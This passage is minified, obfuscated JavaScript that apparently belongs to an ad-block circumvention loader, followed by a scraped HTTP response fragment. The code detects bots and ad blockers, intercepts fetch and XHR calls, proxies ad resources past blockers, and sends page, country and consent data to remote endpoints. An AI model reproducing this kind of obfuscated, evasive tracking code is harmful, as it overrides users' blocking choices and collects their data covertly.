0!==window[e(1725)]&&(a=Oe(window[e(1725)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(2527)]&&qe[e(574)](void 0,Ee([s],c[e(2527)],!1)),u=!(void 0===c[e(1725)]||!a[e(4185)])&&qe[e(574)](void 0,Ee([a],c[e(1725)],!1));i[r]=l||u}}return i}},De=function(){const e=t;function n(){const t=a2V;this[t(3732)]=void 0,this[t(1084)]=void 0}return n[e(3090)][e(1607)]=function(){return this[e(3732)]},n[e(3090)][e(940)]=function(){return this[e(1084)]},n[e(3090)][e(2806)]=function(){const t=e;if(void 0===this[t(3732)])throw new Error(t(3822));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3768)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Le}),o[s]=c,c[r(1510)]&&(i=c)}return[o,i]}(this[t(3732)],Re),r=n[0],o=n[1];return this[t(1084)]=r,o},n[e(3090)][e(1293)]=function(){return ze(this,void 0,void 0,(function(){var t;return Me(this,(function(e){const n=a2V;switch(e[n(2962)]){case 0:return t=this,[4,je(Be)];case 1:return t[n(3732)]=e[n(3165)](),[2,this[n(3732)]]}}))}))},n}();const Xe=async r=>{const o=t;try{if(i=navigator[o(2939)],Boolean(i)&&function(){const t=o;if(Ae instanceof RegExp)return Ae;try{Ae=new RegExp(t(2426),"i")}catch(t){Ae=_e}return Ae}()[o(3270)](i))return s.A[o(2676)](o(3885)[o(2475)](navigator[o(2939)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3851)],n=void 0===e||e;return ze(this,void 0,void 0,(function(){var t;return Me(this,(function(e){const r=a2V;switch(e[r(2962)]){case 0:return n&&function(){const t=r;if(!(window[t(2480)]||Math[t(3713)]()>=.001))try{var e=new XMLHttpRequest;e[t(1659)](t(2602),t(1559)[t(2475)](t(2981),t(1805)),!0),e[t(1341)]()}catch(e){console[t(3367)](e)}}(),[4,(t=new De)[r(1293)]()];case 1:return e[r(3165)](),[2,t]}}))}))}({monitoring:!1})[o(2232)]((t=>t[o(2806)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(1515)))),100))),n=await Promise[o(4182)]([t,e]);if(n&&n[o(1510)])return s.A[o(2676)](o(2019)[o(2475)](n[o(2925)])),!0}catch(t){return s.A[o(2676)](o(1337),t),!1}}catch(t){return s.A[o(2676)](o(2954),t),s.A[o(3367)](t,o(3577)),!1}var i;if(navigator[o(2939)][o(3155)](o(1874))||o(2781)===navigator[o(2939)]&&o(995)===location[o(2159)])return!0;try{const t=[o(2021)];if([o(2252),o(3984)][o(3155)](navigator[o(2939)])&&t[o(1288)]((t=>location[o(2159)][o(2950)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2475)](n.A[o(1304)],o(3793)),kind:e.MN[o(533)],endpoint:n.A[o(1304)]}));if(o(1151)===await t[o(3219)]())return!0}}catch(t){}return!1};async function Je(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2475)](n.A[o(1304)],o(622)),endpoint:n.A[o(1304)]}));return await i[o(3369)]()}var Qe=k(11);function Ze(e){const n=t;if(Array[n(2461)](e)){const t=e[n(3971)](Ze);return t[n(4185)]>0&&n(3768)==typeof t[0]?t[n(2321)](((t,e)=>String(t)[n(546)](String(e),void 0,{numeric:!0,sensitivity:n(586)}))):t}if(e&&n(3907)==typeof e&&null!==e){const t=Object[n(3068)](e)[n(2321)](),r={};for(const n of t)r[n]=Ze(e[n]);return r}return e}var Ge=k(6964);window[t(4208)]=!1;var Ye=k(2691),$e=k(6524);window[t(4208)]=!1;const Ke={version:t(1430),originalHostname:window[t(579)][t(2159)],configIndex:0};(o=>{const a=t;var c,l;if(ke.A[a(1293)](),!1!==(0,Ge.aX)())try{!function(){const t=a,e=t(986)[t(2475)](t(3537),t(1185)),n=document[t(1489)](t(3152));n[t(3337)]=e,document[t(2946)][t(3742)](n)}()}catch(t){}i.A[a(1293)](window);const d=null===(c=document[a(3556)])||void 0===c?void 0:c[a(3381)](a(3201));if(d)window[a(4186)]("r_"+d,"*");else{var h;const t=null===(h=document[a(3556)])||void 0===h?void 0:h[a(3381)](a(3761));t&&window[a(4186)](t,"*")}if(null===(l=document[a(3556)])||void 0===l||l[a(2267)](),function(){const t=a;let e=arguments[t(4185)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(1913)===location[t(2255)]&&(location[t(2255)]="",r.A[t(2704)](t(534),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(3556)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(4185)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1279)](o(980))?a:o(2864)[o(2475)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(3381)](n(3925))||e[n(3381)](n(744));if(null===r)throw new Error(n(1681));return r=r[n(1279)]("//")?t[n(2720)]+r:r,new URL(r,t[n(1894)])}(e,n);if(c[o(2159)]===s[o(2159)]&&c[o(2114)]===s[o(2114)])return null;c[o(1587)]=s[o(1587)],c[o(2720)]=/localhost|127.0.0.1/[o(3270)](s[o(1587)])?o(3085):o(2027),s[o(2114)]&&(c[o(2114)]=s[o(2114)]),Object[o(3017)](i)[o(1457)]((t=>{const e=o;let[n,r]=t;c[e(3589)][e(2704)](n,r)}));const l=(0,jt.R0)(n);return l[o(2724)](o(744),c[o(1894)]),l}(location,document[t(3556)],r.A[t(2602)](t(534),!1),e);return!!o&&(document[t(3556)][t(3505)]?(0,jt.WH)(o,document[t(3556)]):(0,jt.qj)(o),document[t(3556)][t(2267)](),console[t(1363)](t(3144)),!0)}({essential:""}))throw new Error(a(3151));try{window[a(2621)](new CustomEvent(a(1407)))}catch(t){}return xe[a(2664)](a(3201))?(window[a(1369)]=n.A[a(4025)],(t=>{const e=a;window[e(3695)](e(1721),(n=>{const r=e;n[r(1060)]&&r(1953)===n[r(1060)][r(3031)]&&q(t,n[r(1060)][r(803)],n[r(1060)][r(3491)])}))})(o),s.A[a(3989)](o),s.A[a(2676)](a(4025),n.A[a(4025)]),s.A[a(2676)](a(2351),n.A[a(3888)]),s.A[a(2676)](a(579),window[a(579)][a(1894)]),s.A[a(2676)](a(3844),window[a(2429)][a(2939)]),s.A[a(2676)](a(2146),U()),s.A[a(2676)](a(1500),w.A[a(3134)]()[a(3180)]()),n.A[a(2676)]||a(2877)===r.A[a(2602)](a(1760),!1)?((0,xt.z)((0,Ct.i7)(a(2977))),window[a(1741)]=u.md,window[a(3463)]=u.ks,window[a(908)]=u._,window[a(3794)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(1671)],endpoint:n.A[a(1304)]}),window[a(3211)]=e.sH,window[a(1331)]=e.EW,window[a(3972)]=t=>Et({_window:window,protectUrlContext:o,html:t}),window[a(2343)]=t=>(0,dt.dv)({protectUrlContext:o,stylesheet:t})):(0,xt.z)((0,Ct.i7)()),!0):(console[a(1363)](a(1262)),!1)})(Ke)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(2239)])&&void 0!==u||(l[c(2239)]={}),window[c(2239)][c(851)]=!0,window[c(2239)][c(500)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(4185)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2890)](e);let o="";for(let t=0;t<r[n(4185)];t++)o+=String[n(1309)](r[t]);return btoa(o)}(JSON[t(3006)](Ze({a_summary:{gpt:{paths:null===(e=window[t(689)])||void 0===e||null===(e=e[t(4039)]())||void 0===e||null===(e=e[t(2645)]())||void 0===e?void 0:e[t(3971)]((e=>e[t(3598)]()))}},prebid:{config:null===(n=window[t(2885)])||void 0===n||null===(r=n[t(2535)])||void 0===r?void 0:r[t(2144)](n),userIds:null===(o=window[t(2885)])||void 0===o||null===(i=o[t(2387)])||void 0===i?void 0:i[t(2144)](o),adUnits:null===(s=window[t(2885)])||void 0===s?void 0:s[t(3546)],installedModules:null===(a=window[t(2885)])||void 0===a?void 0:a[t(3751)],consentMetadata:null===(l=window[t(2885)])||void 0===l||null===(u=l[t(4113)])||void 0===u?void 0:u[t(2144)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(2885)])||void 0===d||null===(h=d[t(3808)])||void 0===h?void 0:h[t(2144)](d),events:null===(f=window[t(2885)])||void 0===f||null===(m=f[t(1485)])||void 0===m?void 0:m[t(2144)](f)}:void 0,gpt:{config:null===(p=window[t(689)])||void 0===p||null===(g=p[t(2535)])||void 0===g?void 0:g[t(2144)](p),pubads:{slots:null===(w=window[t(689)])||void 0===w||null===(w=w[t(4039)]())||void 0===w||null===(w=w[t(2645)]())||void 0===w?void 0:w[t(3971)]((e=>({adUnitPath:e[t(3598)](),attributeKeys:e[t(3849)](),categoryExclusions:e[t(2206)](),clickUrl:e[t(2869)](),slotId:e[t(2757)](),sizes:e[t(4042)](),outOfPage:e[t(3074)](),services:e[t(1690)]()[t(3971)]((e=>({name:e[t(713)]()}))),targeting:Object[t(690)](e[t(3077)]()[t(3971)]((n=>[n,e[t(561)](n)])))}))),targeting:Object[t(690)](null===(b=window[t(689)])||void 0===b||null===(b=b[t(4039)]())||void 0===b||null===(b=b[t(3077)]())||void 0===b?void 0:b[t(3971)]((e=>{const n=t;var r;return[e,null===(r=window[n(689)])||void 0===r||null===(r=r[n(4039)]())||void 0===r?void 0:r[n(561)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(3680)])||void 0===x||x[t(2144)](A,v)}catch(t){}return v};const p=Math[c(2929)](performance[c(3048)]());if(B(.01),await(async t=>{const e=c,n=Xe(t),o=r.A[e(2602)](e(1653));return o?Boolean(o):await n})(a)&&!ye(location[c(1894)])&&!n.A[c(2676)]&&c(2877)!==r.A[c(2602)](c(1760),!1))return H(a,new Map([[c(2695),c(3814)]])),void s.A[c(2676)](c(528));const b=(0,Qe.i)();if(!b)return void s.A[c(2676)](c(635));B(n.A[c(1304)][c(3155)](c(1988))?1:b[c(2202)]),s.A[c(2676)](c(904),b);const y=(window[c(579)][c(2739)]+window[c(579)][c(2255)])[c(3155)](c(1749))||c(2877)===r.A[c(2602)](c(1749),!1);if(!b)return s.A[c(2676)](c(1219));if(null!==(d=null==b?void 0:b[c(2628)])&&void 0!==d&&!d&&window[c(3092)]!==window[c(594)])return s.A[c(2676)](c(2090));if(b[c(1192)]&&!n.A[c(2676)]&&c(2877)!==r.A[c(2602)](c(1760),!1)&&!y){const[V,z]=await Promise[c(1254)]([(0,g.H4)(b[c(3284)]),(0,g.jy)(b[c(2217)])]);return W(a,V,V&&z,!1),s.A[c(2676)](c(3457))}if(!b[c(2570)]&&!n.A[c(2676)]&&c(2877)!==r.A[c(2602)](c(1760),!1)&&!y)return s.A[c(2676)](c(2243));r.A[c(2835)](b[c(2601)]&&!!b[c(1813)]),(0,ve.Nq)();const[v,A]=null!=b&&b[c(2891)]||y?[!0,!0]:await Promise[c(1254)]([(0,g.H4)(b[c(3284)]),(0,g.jy)(b[c(2217)])]);if(window[c(2239)][c(3607)]=v,(0,ve.B3)(),s.A[c(2676)](c(4059),v),s.A[c(2676)](c(4053),A),b[c(1610)]){const M=await async function(t){const e=c;try{const n=r.A[e(2602)](e(1282));if(n)try{const o=JSON[e(3025)](n);if(o[e(4065)]&&o[e(4065)]+864e5>Date[e(3048)]())return Je(t)[e(2232)]((t=>{const n=e;t&&r.A[n(2704)](n(1282),JSON[n(3006)]({...t,cachedAt:Date[n(3048)]()}))})),o}catch(t){}const o=await Je(t);return o&&r.A[e(2704)](e(1282),JSON[e(3006)]({...o,cachedAt:Date[e(3048)]()})),o}catch(t){return s.A[e(3367)](e(2155),t),{ivt:!1,reason:e(3367)}}}(a);if(M[c(1282)])return H(a,new Map([[c(2695),M[c(2435)]],[c(3929),v[c(3180)]()]])),void s.A[c(2676)](c(3143))}W(a,v,v&&A,null!==(h=b[c(1113)])&&void 0!==h&&h);try{var f;const E=null===(f=b[c(678)])||void 0===f?void 0:f[c(901)]((t=>t[c(1081)]));var m;E&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(3155)](h)||Math[u(3713)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(689)]=window[s(689)]||{},window[s(689)][s(1870)]=window[s(689)][s(1870)]||[],window[s(689)][s(1870)][s(1670)]((()=>{const t=s,c=Math[t(2929)](performance[t(3048)]());let l=!1;window[t(689)][t(4039)]()[t(3695)](t(1335),(e=>{const n=t;if(l)return;const r=e[n(3098)][n(3598)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(2929)](performance[n(3048)]())})})),window[t(689)][t(4039)]()[t(3695)](t(1633),(s=>{const u=t;if(l)return;const d=s[u(3098)][u(3598)]()||"";if(!d||!a[d])return;if(s[u(3783)])return;l=!0;const h=Math[u(2929)](performance[u(3048)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(4185)]>8&&void 0!==arguments[8]?arguments[8]:new Map;P(t,l(2030),new Map([[l(4106),n.A[l(3888)]],[l(3929),r[l(3180)]()],[l(2105),o],[l(621),i[l(3180)]()],[l(2750),s[l(3180)]()],[l(2996),a[l(3180)]()],[l(2799),c[l(3180)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(1335)],h)}))}))})(e,l,i,d))})(a,b[c(4228)],b[c(2202)],v,A,null!==(m=E[c(3741)])&&void 0!==m&&m,p)}catch(N){}function k(){const t=c;try{const e=window[t(689)];return!!e&&t(3728)===e[t(3551)][t(3180)]()}catch(t){return!1}}if(w.A[c(3875)]()&&setTimeout((()=>{k()&&((t,e)=>{const r=a2V;I(t,r(2644),new Map([[r(4106),n.A[r(3888)]],[r(3929),e[r(3180)]()]]))})(a,v)}),1051),!(0,lt.Gb)(b[c(682)])&&!ye(location[c(1894)]))return void s.A[c(2676)](c(1804));if(b[c(3086)]&&(0,lt.oi)(b[c(3086)]))return(t=>{const e=c;I(t,e(2344),new Map([[e(4106),n.A[e(3888)]]]))})(a),void s.A[c(2676)](c(2184));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(2676)](d(3936)),void(h=!0);if((0,_.C8)(t,n.A[d(1304)]),function(t){const e=d;window[e(2239)]={...window[e(2239)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(2676)](d(1100));const z=[];return S()&&z[d(1288)]((t=>location[d(1587)][d(2950)](t)))&&function(t){const e=d,r=new Set;window[e(1796)]((()=>{const o=e;window[o(689)]&&window[o(689)][o(1870)]&&window[o(689)][o(1870)][o(1670)]((()=>{const e=o;window[e(689)][e(4039)]()[e(2645)]()[e(3971)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(2757)]())||void 0===r?void 0:r[n(591)](),s=t[n(3598)](),a=t[n(3524)](),c=null===(o=t[n(4042)]())||void 0===o?void 0:o[n(3971)]((t=>[t[n(3792)],t[n(1937)]])),l=document[n(1720)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(2599)];for(;o;){var i;const t=o[e(869)][e(2049)](),n=o[e(3381)]("id"),s=null===(i=o[e(3381)](e(1441)))||void 0===i?void 0:i[e(813)](" ");r=n?t+"#"+n+e(1246)+r:s?t+"."+s[e(1974)](".")+e(1246)+r:t+e(1246)+r,o=o[e(2599)]}return r[e(4185)]>100?r[e(624)](r[e(4185)]-100):r}(l)}:null}(t)))[e(1058)]((t=>t&&!r[e(2770)](t.id)))[e(1457)]((o=>{const i=e;r[i(709)](o.id),function(t,e){const r=i;I(t,r(3799),new Map([["id",e.id],[r(2105),e[r(2543)]],[r(3731),e[r(2887)]],[r(3118),e[r(3118)][r(3971)]((t=>t[r(1974)]("x")))[r(1974)]("|")],[r(3400),e[r(3400)]],[r(4106),n.A[r(3888)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,se.z9)(a[d(678)]);if(!p)return s.A[d(2676)](d(827)),void(h=!0);t[d(3429)]=p[d(3429)];const g=p[d(678)];if(g[d(1669)]&&async function(t,r){const o=d;try{if(!S())return void s.A[o(2676)](o(696));const i=r[o(2202)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2V;window[n(1758)]&&window[n(1758)](n(3985),2,(r=>{const o=n;o(851)!==r[o(3912)]&&!1!==r[o(1376)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(1304)],url:""[o(2475)](n.A[o(1304)],o(1120))});await fetch(c,{method:o(3483),headers:{"Content-Type":o(3177)},body:JSON[o(3006)]({dataset:o(2063),table:o(2493),data:{log_version:"v1",timestamp:(new Date)[o(2728)](),data:JSON[o(3006)]({country:r[o(4228)]||o(723),should_apply_gdpr:r[o(2601)],url:window[o(579)][o(1894)],host:t[o(4017)]||window[o(579)][o(2159)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(2676)](o(2659)[o(2475)](a,o(2319))[o(2475)](i))}catch(t){s.A[o(2676)](o(2142)[o(2475)](t))}}(t,a),s.A[d(2676)](d(3130)[d(2475)](p[d(3429)],", ")[d(2475)](JSON[d(3006)](g))),g[d(1506)]&&!new URL(window[d(579)][d(1894)])[d(3589)][d(2770)](d(2373))&&d(2877)!==r.A[d(2602)](d(2373),!1))return s.A[d(2676)](d(1153)),void(h=!0);if(g[d(3741)]&&!u)return s.A[d(2676)](d(1866)),void(h=!0);null!==(f=g[d(3497)])&&void 0!==f&&f[d(2937)]&&await async function(t,r){const o=d,i=t[o(3360)]((t=>Array[o(3523)](document[o(3789)](o(3726)[o(2475)](t,'"]')))))[o(1058)]((t=>t instanceof HTMLLinkElement))[o(3971)]((t=>{const i=o,s=t[i(3381)](i(1894));return s?new Promise((o=>{const a=i,c=document[a(1489)](a(1634));c[a(2224)]=!0,Array[a(3523)](t[a(2867)])[a(1457)]((t=>{const e=a;c[e(2724)](t[e(4049)],t[e(3841)])})),c[a(1894)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(513)],endpoint:n.A[a(1304)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3800)]=null,c[e(3283)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3800)]=()=>{t[a(2224)]=!0,u(!0)},c[a(3283)]=()=>{u(!1)},t[a(482)](a(842),c)})):Promise[i(1006)](!1)})),a=await Promise[o(1254)](i);s.A[o(2676)](o(3436)[o(2475)](JSON[o(3006)](a)))}(g[d(3497)][d(2937)],t),w.A[d(3875)]()&&w.A[d(1518)]()&&(0,$e.Y)(t);const b=window,y=(0,o.VS)(g[d(3497)]);if(ge(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(3081)],shouldLogRaptive:a[d(2707)]}),function(t,e){const n=d;var r;if(s.A[n(2676)](n(4143)),null!==(r=window[n(1080)])&&void 0!==r&&r[n(1172)])return;const a=window[n(1080)]||[];window[n(1080)]={push:t=>we(t),__replaced:!0};for(const t of[...a][n(1751)]())we(t);const c=r=>{const a=n;if(a(4112)===r[a(2695)]){const n=r[a(1017)][0]instanceof Request?r[a(1017)][0][a(3704)]:r[a(1017)][0];s.A[a(2676)](a(1507),r[a(1017)][0],a(792),(0,o.pI)(e,n),a(2944),t[a(4112)],t[a(4112)][a(3042)]),(0,o.pI)(e,n)?t[a(4112)](...r[a(1017)])[a(2232)](r[a(1006)],r[a(2444)]):r[a(2444)](...r[a(575)])}else if(a(3205)===r[a(2695)]){const n=i.A[a(2602)](t)[a(1558)][a(2602)][a(2144)](r[a(562)]);s.A[a(2676)](a(728),n),(0,o.pI)(e,n)||r[a(2444)]()}else if(a(1522)===r[a(2695)]){var c;if(!r[a(1481)][a(1925)]||(null===(c=r[a(1481)][a(1925)])||void 0===c?void 0:c[a(4185)])<2)return void r[a(2201)]();const t=r[a(1481)][a(1925)][1];if((0,o.pI)(e,t)||r[a(2201)](),r[a(1481)][a(2299)])return;r[a(1481)][a(2299)]=!0;const n=new XMLHttpRequest;n[a(2680)]=t=>{const e=a;var o,i;n[e(3116)]===XMLHttpRequest[e(4061)]&&r[e(1481)][e(3150)]&&(r[e(1481)][e(3150)]=!1,r[e(1481)][e(3033)]={readyState:n[e(3116)],response:n[e(3273)],responseText:n[e(3064)],responseType:n[e(3346)],responseURL:n[e(1814)],responseXML:n[e(1966)],status:n[e(2754)],statusText:n[e(3286)],upload:n[e(1200)]},Object[e(3487)](t,e(3497),{writable:!1,value:r[e(1481)]}),null===(o=r[e(1481)])||void 0===o||null===(o=o[e(2680)])||void 0===o||null===(i=o[e(2144)])||void 0===i||i[e(2144)](o,r[e(1481)],t))},n[a(3800)]=t=>{const e=a;var o,i;r[e(1481)][e(2133)]&&r[e(1481)][e(1732)]&&(r[e(1481)][e(1732)]=!1,r[e(1481)][e(3033)]={readyState:n[e(3116)],response:n[e(3273)],responseText:n[e(3064)],responseType:n[e(3346)],responseURL:n[e(1814)],responseXML:n[e(1966)],status:n[e(2754)],statusText:n[e(3286)],upload:n[e(1200)]},Object[e(3487)](t,e(3497),{writable:!1,value:r[e(1481)]}),null===(o=r[e(1481)][e(2133)])||void 0===o||null===(i=o[e(2144)])||void 0===i||i[e(2144)](o,r[e(1481)],t))},n[a(3283)]=t=>{const e=a;var n,o;r[e(1481)][e(3283)]&&r[e(1481)][e(1732)]&&(r[e(1481)][e(1732)]=!1,Object[e(3487)](t,e(3497),{writable:!1,value:r[e(1481)]}),null===(n=r[e(1481)][e(3283)])||void 0===n||null===(o=n[e(2144)])||void 0===o||o[e(2144)](n,r[e(1481)],t))},n[a(1659)][a(2144)](n,...r[a(1481)][a(1925)]),n[a(1341)][a(2144)](n)}},l=window[n(538)]||[];window[n(538)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)we((()=>c(t)))}(b,y),a[d(1853)]&&(0,Qe.I)(a[d(1853)],l,u,t),async function(t,r,o){const i=d,s=r[i(1191)];s&&s[i(2118)]&&(window[i(689)]=window[i(689)]||{},window[i(689)][i(1870)]=window[i(689)][i(1870)]||[],window[i(689)][i(1870)][i(1670)]((()=>{const r=i;window[r(689)][r(4039)]()[r(3695)](r(1633),(i=>{const a=r;if(i[a(3783)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(1725)][s(4197)],d=u[s(3155)](s(1902))?null===(c=u[s(813)](s(1902))[1])||void 0===c?void 0:c[s(813)](":")[0]:x();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,V){const z=s;return{dt:z(2534),pd:z(3003),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:V}}(e[s(4017)],0,n,r,0,d,x(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(3270)](navigator[s(2939)])?"1":"2",0,0,0,0,0,0,0,o[s(1869)],o[s(3460)],o[s(3098)][s(2757)]()[s(3338)](),o[s(3686)],ut.A[s(4136)](15,30),0,o[s(3927)]&&s(1929)==typeof o[s(3927)][0]&&s(1929)==typeof o[s(3927)][1]?""[s(2475)](o[s(3927)][0],"x")[s(2475)](o[s(3927)][1]):"",o[s(3686)],0,i||(null===(l=t[s(689)][s(4039)]()[s(561)](s(4228)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(1907)],s[a(4195)],i,o),l=((t,r)=>{const o=a,i=new URL(o(1456));Object[o(3017)](r)[o(1457)]((t=>{const e=o;let[n,r]=t;r&&i[e(3589)][e(2704)](n,r)}));const s=t[o(1725)][o(1489)](o(3152));return s[o(744)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(1894)],endpoint:n.A[o(1304)]}),s[o(2724)](o(3371),o(2877)),s})(window,c);document[a(2946)][a(3742)](l)}))})))}(t,g,a[d(4228)]),!1===(null===(m=g[d(4219)])||void 0===m?void 0:m[d(1081)])){const M=g[d(4219)][d(1168)]||[d(2885)];(0,Ye.je)(M)}g[d(3932)]||(0,Ye.lD)(g[d(1770)]||[]),(0,Ye.N2)(g[d(1770)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(3523)](t[r(1725)][r(3789)](r(1483)));for(const t of i)try{const i=t[r(1629)];if(!i)continue;if(!Pt(i))continue;ce(i,e,n,o)}catch(t){}}(b,t,y);const v=le(b,t,y),A=1e3;let k=0;function V(t){const e=d;if(document[e(1187)])return k=t,requestAnimationFrame(V);t-k>=A&&(window[e(2250)]?window[e(2250)](v,{timeout:120}):setTimeout(v,0),k=t),requestAnimationFrame(V)}requestAnimationFrame(V)}finally{be(),h&&ae()}})(a,b,v,A)}catch(U){s.A[c(3367)](U,c(2061),U[c(605)])}}catch(T){throw T}finally{be(),(0,g.H4)()}})(Ke)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -263
content:
052b2e25-e720-47a7-b160-62c0ced6c8c0